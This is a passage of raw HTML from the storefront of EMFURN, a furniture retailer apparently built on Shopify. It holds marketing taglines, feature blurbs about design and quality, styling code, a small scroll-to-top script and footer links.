            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Modern Design
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Timeless Quality
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Durable Craftsmanship
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
              Affordable Luxury
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Modern Design
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Timeless Quality
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Durable Craftsmanship
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase horizontal-ticker__item--bold">
                  Affordable Luxury
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-template--24961366032681__image_with_text_4Hkxx4" class="shopify-section section"><style data-shopify>.section-template--24961366032681__image_with_text_4Hkxx4-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__image_with_text_4Hkxx4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--24961366032681__image_with_text_4Hkxx4 .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--24961366032681__image_with_text_4Hkxx4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--24961366032681__image_with_text_4Hkxx4" class="section-color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--no-overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--24961366032681__image_with_text_4Hkxx4-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col image-with-text__grid--reverse animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--24961366032681__image_with_text_4Hkxx4 color-background-1 global-media-settings media"
          
            style="padding-bottom: 66.55%;"
          
        ><img src="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=165 165w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=360 360w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=535 535w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=750 750w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/2150296852.jpg?v=1761571520&amp;width=1500 1500w" width="1500" height="998" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--24961366032681__image_with_text_4Hkxx4"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--24961366032681__image_with_text_4Hkxx4 content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Designed for Modern Living
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At EMFURN, we create furniture that blends timeless design with practical functionality. Each piece is thoughtfully crafted using premium materials and expert techniques to ensure long-lasting quality. Whether you’re styling a cozy apartment or a spacious home, our modern collections are made to elevate your space with comfort, beauty, and effortless sophistication.</p>
                </div><a
                    
                      href="/es/collections"
                    
                    class="button button--primary"
                    
                  >
                    Buy Now
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df" class="shopify-section"><style data-shopify>.section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }
  .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
    column-gap: 2.0rem;
    row-gap: 3.0rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
    .custom-columns-grid-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df {
      column-gap: 3.6rem;
      row-gap: 3.6rem;
    }
  }

  .color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="color-scheme-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width section-template--24961366032681__8beb6911-28c6-482c-976a-e5421ad3e8df-padding">
    
    <div
      class="custom-columns"
      style="--columns-count:4;--desktop-grid-parts:12;--mobile-grid-parts:4;--desktop-column-gap:3.6rem;--desktop-row-gap:3.6rem;--mobile-column-gap:2.0rem;--mobile-row-gap:3.0rem;--desktop-vertical-alignment:center;--mobile-vertical-alignment:center;"
    >
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:12;--mobile-width:4;--index: 0;"
        >
          
            
            
              <div
                class="custom-columns__block custom-columns__block-heading always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <h2 class="custom-columns__title h1 center mobile-center title-with-highlight" style='--hightlight-color:#6d388b'>
                      Why Choose EMFURN?
                    </h2>
                  
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-richtext always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:center;--border-radius:0.0rem;"
                
              >
                <div class="rte body center mobile-center">
                      <p>Discover the features and benefits that make our modern furniture stylish, durable, and effortless for your home.</p>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 1;"
        >
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  palette
</span>
</div>
                          
                          <span>
                            Timeless Design
                          </span>
                        </h3><div class="rte">
                            <p>Elegant furniture that stays stylish and enhances your space for years.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  diamond_shine
</span>
</div>
                          
                          <span>
                            Premium Quality
                          </span>
                        </h3><div class="rte">
                            <p>Crafted with high-quality materials for lasting durability and comfort.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 2;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-image always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:100%;--image-alignment:center;--border-radius:1.2rem;"
                
              >
                
                    <div
                      class="product-info__image-block product-info__image-block--mobile-alignment"
                      style="--image-width:100%;--image-alignment:center;--mobile-image-alignment:center;--border-radius:1.2rem;"
                    >
                      
                        <div class="media media--transparent ratio" style="--ratio-percent: 100.0%">
                          
<img src="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500" alt="" srcset="//emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=165 165w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=360 360w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=535 535w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=750 750w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1070 1070w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1250 1250w, //emfurn.com/cdn/shop/files/hose_3.png?v=1740538100&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) calc(466.6666666666667px * 1.0),
                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  hotel_class
</span>
</div>
                          
                          <span>
                            Affordable Luxury
                          </span>
                        </h3><div class="rte">
                            <p>Get modern, stylish furniture without compromising on your budget.</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--l color-accent-1"><span class="material-icon material-symbols-outlined filled">
  edit_square
</span>
</div>
                          
                          <span>
                            Customizable Options
                          </span>
                        </h3><div class="rte">
                            <p>Personalize your furniture to perfectly fit your style and space.</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><section id="shopify-section-template--24961366032681__ce002b21-24e0-4d65-87ca-18c9770b24d4" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__17506023232cbb1d6b" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24961366032681__related-products" class="shopify-section section"><style data-shopify>.section-template--24961366032681__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24961366032681__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--24961366032681__related-products-padding isolate"
    data-url="/es/recommendations/products?section_id=template--24961366032681__related-products&product_id=6655288868949&limit=4"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24961366098217__section_divider_7QQffx" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24961366098217__section_divider_7QQffx {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24961366098217__section_divider_7QQffx-top-padding {
    height: 15px;
  }
  .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
    height: 12px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24961366098217__section_divider_7QQffx-top-padding {
      height: 20px;
    }
    .section-sections--24961366098217__section_divider_7QQffx-bottom-padding {
      height: 16px;
    }
  }

  .shape-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24961366098217__section_divider_7QQffx.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24961366098217__section_divider_7QQffx-top-padding color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24961366098217__section_divider_7QQffx color-background-1 bg-color-sections--24961366098217__section_divider_7QQffx always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-sections--24961366098217__section_divider_7QQffx-bottom-padding color-accent-1 shape-color-sections--24961366098217__section_divider_7QQffx always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24961366098217__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24961366098217__footer-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24961366098217__footer-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24961366098217__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24961366098217__footer color-accent-1 gradient section-sections--24961366098217__footer-padding animate-section animate--hidden" data-animations='' data-type='LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=180, //emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=360 2x"
                              src="//emfurn.com/cdn/shop/files/emfurn-logo-bottom.png?v=1761629721&width=760"
                              alt="emfurn-logo-bottom"
                              loading="lazy"
                              width="500"
                              height="144"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://emfurn.com/apps/sitemap"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Sitemap
                            </a>
                          </li><li>
                            <a
                              href="/es/blogs/elite-modern-furniture-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/trade-program"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Designer Trade Program
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/advertisements"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Advertisements
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Our Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/es#"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Financing
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/free-shipping-no-sales-tax"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Free Shipping 
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Returns Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/es/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms & Conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><div class="footer-block__brand-info"><h2 class="footer-block__heading rte">Get in Touch</h2><div class="rte"><p><strong>Address: <br/>Email:</strong> <br/><strong>Phone: </strong></p></div></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://facebook.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://instagram.com/emfurniture" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
